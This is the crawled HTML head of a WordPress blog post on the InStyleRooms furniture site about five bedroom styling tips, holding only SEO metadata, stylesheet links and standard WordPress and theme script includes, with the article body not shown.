

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instylerooms.com/blog/5-bedroom-styling-tips/
body_size: 28770
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://instylerooms.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Easy Styling Tips to Instantly Pull Your Bedroom Together | InStyleRooms</title>
	<meta name="description" content="If your bedroom isn&#039;t feeling as cozy or cohesive as you&#039;d like, here are 5 styling tips to help you give you space a little makeover." />
	<link rel="canonical" href="https://instylerooms.com/blog/5-bedroom-styling-tips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Easy Styling Tips to Instantly Pull Your Bedroom Together | InStyleRooms" />
	<meta property="og:description" content="If your bedroom isn&#039;t feeling as cozy or cohesive as you&#039;d like, here are 5 styling tips to help you give you space a little makeover." />
	<meta property="og:url" content="https://instylerooms.com/blog/5-bedroom-styling-tips/" />
	<meta property="og:site_name" content="InStyleRooms" />
	<meta property="article:publisher" content="https://www.facebook.com/instylerooms" />
	<meta property="article:published_time" content="2023-05-12T12:00:53+00:00" />
	<meta property="article:modified_time" content="2023-08-15T14:18:13+00:00" />
	<meta property="og:image" content="https://instylerooms.com/wp-content/uploads/2023/04/Instyle-Rooms_Bedroom-Styling-Tips_feature-image.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hayleigh Butcher" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InStyleRooms" />
	<meta name="twitter:site" content="@InStyleRooms" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hayleigh Butcher" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instylerooms.com/blog/5-bedroom-styling-tips/#article","isPartOf":{"@id":"https://instylerooms.com/blog/5-bedroom-styling-tips/"},"author":{"name":"Hayleigh Butcher","@id":"https://instylerooms.com/#/schema/person/9db7cc67cb579e8368233534e465663d"},"headline":"5 Easy Styling Tips to Instantly Pull Your Bedroom Together","datePublished":"2023-05-12T12:00:53+00:00","dateModified":"2023-08-15T14:18:13+00:00","mainEntityOfPage":{"@id":"https://instylerooms.com/blog/5-bedroom-styling-tips/"},"wordCount":605,"publisher":{"@id":"https://instylerooms.com/#organization"},"image":{"@id":"https://instylerooms.com/blog/5-bedroom-styling-tips/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2023/04/Instyle-Rooms_Bedroom-Styling-Tips_feature-image.jpg","keywords":["ashley furniture","Bedroom","belk","Home","Home Decor","lumens","rugsusa","Wayfair"],"articleSection":["Tips &amp; Tricks"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instylerooms.com/blog/5-bedroom-styling-tips/","url":"https://instylerooms.com/blog/5-bedroom-styling-tips/","name":"5 Easy Styling Tips to Instantly Pull Your Bedroom Together | InStyleRooms","isPartOf":{"@id":"https://instylerooms.com/#website"},"primaryImageOfPage":{"@id":"https://instylerooms.com/blog/5-bedroom-styling-tips/#primaryimage"},"image":{"@id":"https://instylerooms.com/blog/5-bedroom-styling-tips/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2023/04/Instyle-Rooms_Bedroom-Styling-Tips_feature-image.jpg","datePublished":"2023-05-12T12:00:53+00:00","dateModified":"2023-08-15T14:18:13+00:00","description":"If your bedroom isn't feeling as cozy or cohesive as you'd like, here are 5 styling tips to help you give you space a little makeover.","breadcrumb":{"@id":"https://instylerooms.com/blog/5-bedroom-styling-tips/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instylerooms.com/blog/5-bedroom-styling-tips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/blog/5-bedroom-styling-tips/#primaryimage","url":"https://instylerooms.com/wp-content/uploads/2023/04/Instyle-Rooms_Bedroom-Styling-Tips_feature-image.jpg","contentUrl":"https://instylerooms.com/wp-content/uploads/2023/04/Instyle-Rooms_Bedroom-Styling-Tips_feature-image.jpg","width":1080,"height":650},{"@type":"BreadcrumbList","@id":"https://instylerooms.com/blog/5-bedroom-styling-tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instylerooms.com/"},{"@type":"ListItem","position":2,"name":"5 Easy Styling Tips to Instantly Pull Your Bedroom Together"}]},{"@type":"WebSite","@id":"https://instylerooms.com/#website","url":"https://instylerooms.com/","name":"InStyleRooms","description":"Designer Furniture For Maximum Style","publisher":{"@id":"https://instylerooms.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instylerooms.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instylerooms.com/#organization","name":"InStyleRooms","url":"https://instylerooms.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/logo/image/","url":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","contentUrl":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","width":400,"height":160,"caption":"InStyleRooms"},"image":{"@id":"https://instylerooms.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/instylerooms","https://twitter.com/InStyleRooms","https://www.instagram.com/instylerooms_com/"]},{"@type":"Person","@id":"https://instylerooms.com/#/schema/person/9db7cc67cb579e8368233534e465663d","name":"Hayleigh Butcher","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76c1f7c1f092bb39f087410d26dc89ae?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76c1f7c1f092bb39f087410d26dc89ae?s=96&d=mm&r=g","caption":"Hayleigh Butcher"},"description":"Hayleigh Butcher is a Content Writer &amp; Brand Strategist for Blender Networks. When she’s not managing blogs for FitMinutes, The-E-Tailer, Cartageous, InStyleRooms, NurturedPaws &amp; Shoelistic, she’s finding a new trail to hike with her dog, Gemma or finding the best new spot in her hometown of Bedford, Nova Scotia for an iced coffee!","url":"https://instylerooms.com/blog/author/hayleigh/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Feed" href="https://instylerooms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Comments Feed" href="https://instylerooms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; 5 Easy Styling Tips to Instantly Pull Your Bedroom Together Comments Feed" href="https://instylerooms.com/blog/5-bedroom-styling-tips/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instylerooms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://instylerooms.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://instylerooms.com/wp-content/themes/thegem/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://instylerooms.com/wp-content/themes/thegem-child/css/custom-4ik2PXoT.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://instylerooms.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://instylerooms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://instylerooms.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://instylerooms.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//instylerooms.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695220255&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.6' id='validate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.6' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/instylerooms.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/instylerooms.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.6' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.6' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://instylerooms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://instylerooms.com/wp-json/wp/v2/posts/5235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instylerooms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://instylerooms.com/?p=5235' />
<link rel="alternate" type="application/json+oembed" href="https://instylerooms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F5-bedroom-styling-tips%2F" />
